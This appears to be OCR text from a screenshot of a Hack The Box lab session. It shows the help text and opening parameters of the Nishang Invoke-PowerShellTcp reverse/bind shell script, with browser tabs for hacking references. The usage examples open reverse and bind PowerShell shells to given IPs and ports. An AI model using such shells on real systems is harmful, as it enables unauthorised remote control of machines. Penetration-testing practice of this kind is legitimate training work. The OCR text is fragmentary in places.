 1
2
3
4
3
10.10.14.15
9:35
Open
*shell.ps1
~/Desktop/htb/querier
Save
at Sheet |
Webshell - Total OSCP Guide
example_hashes [hashcat
raw.githubusercontent.com/
nvoke-PowerShellTcp.ps1
Google Hacking DB
OffSec
Hack The Box :: Machi…
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script
listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must
be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to
this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat
listener must be
34 listening on the given IP and port.
35
36 .LINK
37 http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
PowerShell
Tab Width: 8
Ln 128, Col 1
INS
ning on
rt.
t be
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,